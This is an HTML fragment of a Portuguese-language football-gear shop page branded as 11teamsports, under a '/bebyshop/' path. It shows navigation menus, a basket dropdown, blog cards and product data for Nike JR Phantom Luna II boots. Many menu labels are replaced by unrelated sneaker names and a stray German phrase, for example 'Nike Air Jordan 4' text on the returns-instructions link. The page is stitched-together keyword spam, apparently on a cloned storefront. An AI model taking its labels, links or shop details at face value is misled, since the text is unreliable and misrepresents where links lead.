href="/bebyshop/user/lost-password"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" fill="currentColor"><path fill="currentColor" d="M512 176.001C512 273.203 433.202 352 336 352c-11.22 0-22.19-1.062-32.827-3.069l-24.012 27.014A23.999 23.999 0 0 1 261.223 384H224v40c0 13.255-10.745 24-24 24h-40v40c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24v-78.059c0-6.365 2.529-12.47 7.029-16.971l161.802-161.802C163.108 213.814 160 195.271 160 176 160 78.798 238.797.001 335.999 0 433.488-.001 512 78.511 512 176.001zM336 128c0 26.51 21.49 48 48 48s48-21.49 48-48-21.49-48-48-48-48 21.49-48 48z"></path></svg></i> <span class="ml-4">Nike WMNS Air Max Plus Sport Red Black?</span> </a> </li> </ul> </div> </li> <li id="nav-basket" class="nav-head-drop nav-head-delay blmr-cart-icon-pc"> <div id="snippet--kos"> <a href="/bebyshop/basket/show" class="nav-head-item"> <span class="sr-only">cesto</span> <span class="position-relative"> <i class="svg-icon"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg> </i> </span> </a> <div class="header-dropdown"> <ul class="nav-dropdown-list"> <li class="nav-item"> <div class="nav-link font-em-125 font-weight-normal"> O cesto está vazio. </div> </li> <li class="nav-item"> <a href="/bebyshop/c/fotbal-nove-kopacky%20" class="nav-link row m-0 d-flex align-items-center flex-nowrap"> <div class="col-1 p-0"> <div class="minibasket-picture product-shadow"> <div class="minibasket-picture__inner w-100 h-100 px-1"> <div class="minibasket-picture__cover mx-auto "> <img src="https://i1.t4s.cz/products/104752-004/193107s1.png" alt="basket" loading="lazy" class="minibasket-picture__img w-100 mw-100 mh-100"> </div> </div> </div> </div> <div class="col-11 p-0 pl-2"> <span>Vê <u class="shop-color"> os modelos de chuteiras mais novos</u>.</span> </div> </a> </li> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot-widget-minibasket trustpilot d-flex align-items-center justify-content-center"> <div class="trustpilot-customerinfo"> <strong>Excelente</strong> </div> <div class="trustpilot-trustscore-reviews"> 4.5 de 5 </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="black"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> </ul> </div> </div> </li> </ul> </div> <div class="nav-line nav-line-no-gender" id="snippet--headerMenuArea"> <div class="nav-line-loading"></div> <div class="nav-loading"> <svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg> </div> <div class="nav-level nav-level-1 justify-content-lg-center"> <div class="nav-level nav-level-1"> <ul class="nav-level-col nav-level-1__col nav-level-1-nav blmr-menu-categories-pc"> <li class="nav-level-item nav-level-1__item" data-name="103881"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/chuteiras"> Chuteiras </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103926"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/roupa-de-futebol"> Roupa </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104052"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/produtos-de-fanshop"> Fanshop </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103966"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/equipamento-de-futebol"> Equipamento </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104004"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/bolas-de-futebol"> Bolas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="131302"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol/teamsales-teamsales"> Para equipas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104025"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol-equipamento-tempo-livre"> Casual </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104037"> <a class="nav-level-link nav-level-1__link " href="/bebyshop/c/tenis-de-corrida-futebol"> Calçado de corrida </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104085"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/brand"> Marcas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104088"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/saldos-11teamsports-pt"> SALDOS </a> </li> </ul> <script>
		let initialLoad = true;
		$(function () {
			initialLoad = false;
			$.getJSON("/?do=headerMenu-ajaxLoadSubmenu", function (response) {
				if ($('.nav-loading').css('display') == 'block') {
					$('.nav-loading').css('display', 'none');
				} else {
					$('.nav-loading').css('display', 'none');
				}
				$.each(response, function (item, html) {
					$('li[data-name="' + item + '"]').append(html);
				})
			});
		})
	</script> <script>
		initNav();
	</script> <ul class="nav-level-col nav-level-1__col nav-level-1-other"> <li class="nav-level-item nav-level-1__item"> <a href="/bebyshop/pg/blog" class="nav-level-link nav-level-1__link nav-level-link-active"> <span>Blog</span> </a> <div class="nav-level nav-level-2 nav-level-only-desktop"> <div class="h-limit nav-posts-limit mx-auto"> <div class="cards"> <div class="row"> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-image"> <div class="cards-image-cover" title="Play for More Victories"> <img src="https://i1.t4s.cz//page/2596/perex.jpg?ver=2025-07-01-11-04-49" alt="Play for More Victories" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">1. 7. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">1 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Play for More Victories</div> <p class="cards-flex cards-nav-color-secondary">Prepara-te para o EURO Feminino 2025 com camisolas e chuteiras oficiais da Nike, adidas e PUMA. Faz parte de cada jogo,…</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-image"> <div class="cards-image-cover" title="Nike Phantom 6"> <img src="https://i1.t4s.cz//page/2592/perex.jpg?ver=2025-06-09-13-22-12" alt="Nike Phantom 6" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">9. 6. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">4 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Nike Phantom 6</div> <p class="cards-flex cards-nav-color-secondary">Descobre as novas chuteiras Nike Phantom 6 – precisão, controle e potência em cada toque. Perfeitas para jogadores que…</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-hypervenom-1-rgn-2025" class="cards-image"> <div class="cards-image-cover" title="Nike Hypervenom 1 RGN 2025"> <img src="https://i1.t4s.cz//page/2579/perex.jpg?ver=2025-05-28-13-33-08" alt="Nike Hypervenom 1 RGN 2025" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-hypervenom-1-rgn-2025" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">26. 5. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">5 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Nike Hypervenom 1 RGN 2025</div> <p class="cards-flex cards-nav-color-secondary">A will está de volta! Edição limitada Nike Hypervenom 1 RGN 2025 em breve na 11teamsports. Não percas o regresso das…</p> </a> </div> </div> </div> </div> </div> </div> <div class="h-limit mx-auto"> <div class="text-center"> <a href="/bebyshop/pg/blog" class="btn btn-outline-shop"> nike kyrie flytrap 4 ep iv irving blue yellow white </a> </div> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> Sobre Nós </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back nav-level-2__link">Contacto</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Wenn ihr euch für weitere Nike Air Force 1 </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Programa de Embaixadores </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Programa de Afiliado </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Empregos &amp; Carreiras </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Definições de Cookies </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Termos e Condições </a> </li> </ul> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> <i class="svg-icon nav-level-svg-icon d-lg-none"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg> </i> Ajuda </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back">Ajuda</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Cancelar encomenda </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Uk 9.5 Nike Air Jordan 4 Winterised Loyal Blue </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Nike ACG Glacier T-Shirt </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Nike Air Max 90 "Swoosh Fiber" </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Envio e Pagamento </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Encontre o tamanho certo </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Contato </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> </div> </li> </ul> </div> </div> </div> </div> </nav> <div id="main-wrap" class="main-wrap position-relative"> <div class="global-toast-wrap"> <div class="global-toast-wrap__inner d-flex justify-content-end p-2 p-lg-4"> <div id="toaster-place" class="global-toast-container"> </div> </div> </div> <div id="snippet--menucontent"> </div> <div id="snippet--content"> <script type="application/ld+json">[{
"@context": "https://schema.org/", "@type": "ProductGroup", "name": "Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG", "productID": "fj2605-001",
"image": ["https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003.jpg","https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-002.jpg","https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-004.jpg","https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-001.jpg"], "brand": {"@type": "Thing", "name": "Nike"},
"color": "black",
"description":"",
"hasVariant":[{
	"@type": "Product", "gtin":"196975369263", "sku": "196975369263",
		"image": ["https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003.jpg"], "name": "Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG",
		"offers": {
		"@type": "Offer", "url": "https://11teamsports.pt/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001?size=32-eu-13-5k-uk-1y-us-20-cm", "price": "74.99", "priceValidUntil":"2027-01-21", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"
	}},
{
	"@type": "Product", "gtin":"196975376018", "sku": "196975376018",
		"image": ["https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003.jpg"], "name": "Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG",
		"offers": {
		"@type": "Offer", "url": "https://11teamsports.pt/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001?size=33-eu-1-uk-1-5y-us-20-5-cm", "price": "74.99", "priceValidUntil":"2027-01-21", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"
	}},
{
	"@type": "Product", "gtin":"196975416721", "sku": "196975416721",
		"image": ["https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003.jpg"], "name": "Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG",
		"offers": {
		"@type": "Offer", "url": "https://11teamsports.pt/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001?size=33-5-eu-1-5-uk-2y-us-21-cm", "price": "74.99", "priceValidUntil":"2027-01-21", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"
	}},
{
	"@type": "Product", "gtin":"196975426966", "sku": "196975426966",
		"image": ["https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003.jpg"], "name": "Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG",
		"offers": {
		"@type": "Offer", "url": "https://11teamsports.pt/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001?size=34-eu-2-uk-2-5y-us-21-5-cm", "price": "74.99", "priceValidUntil":"2027-01-21", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"
	}},
{
	"@type": "Product", "gtin":"196975404025", "sku": "196975404025",
		"image": ["https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003.jpg"], "name": "Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG",
		"offers": {
		"@type": "Offer", "url": "https://11teamsports.pt/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001?size=35-eu-2-5-uk-3y-us-22-cm", "price": "74.99", "priceValidUntil":"2027-01-21", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"
	}},
{
	"@type": "Product", "gtin":"196975415991", "sku": "196975415991",
		"image": ["https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003.jpg"], "name": "Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG",
		"offers": {
		"@type": "Offer", "url": "https://11teamsports.pt/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001?size=35-5-eu-3-uk-3-5y-us-22-5-cm", "price": "74.99", "priceValidUntil":"2027-01-21", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"
	}},
{
	"@type": "Product", "gtin":"196975405497", "sku": "196975405497",
		"image": ["https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003.jpg"], "name": "Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG",
		"offers": {
		"@type": "Offer", "url": "https://11teamsports.pt/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001?size=36-eu-3-5-uk-4y-us-23-cm", "price": "74.99", "priceValidUntil":"2027-01-21", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"
	}},
{
	"@type": "Product", "gtin":"196975364060", "sku": "196975364060",
		"image": ["https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003.jpg"], "name": "Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG",
		"offers": {
		"@type": "Offer", "url": "https://11teamsports.pt/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001?size=36-5-eu-4-uk-4-5y-us-23-5-cm", "price": "74.99", "priceValidUntil":"2027-01-21", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"
	}},
{
	"@type": "Product", "gtin":"196975365036", "sku": "196975365036",
